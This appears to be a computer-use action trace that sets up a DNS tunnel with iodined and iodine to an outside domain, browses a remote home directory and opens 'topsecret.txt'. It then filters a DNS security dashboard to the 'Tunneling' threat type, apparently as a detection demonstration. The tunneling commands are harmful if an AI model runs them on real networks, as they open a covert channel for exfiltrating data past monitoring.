
- Run iodined serving 10.0.0.1 for mm-itunnel.magicmark.xyz on the server and connect the iodine client to it
left_click(845, 441)

left_click(369, 425)

type("sudo iodined -c -D 10.0.0.1 mm-itunnel.magicmark.xyz")

key("Return")
left_click(794, 459)
type("sudo iodine mm-itunnel.magicmark.xyz")

key("Return")
key("Return")

left_click(785, 511)

type("ls")
key("Return")

left_click(376, 466)

type("cd /home/mem")
key("Return")
type("ls")
key("Return")

type("nano topsecret.txt")
key("Return")

- Show only the Monitor series on the 24-hour chart and select the 11:59–15:49 spike
left_click(569, 507)

left_click(472, 490)

left_click_drag(653, 585, 734, 606)

- Filter the query logs to the Tunneling threat type
left_click(252, 152)

left_click(354, 148)
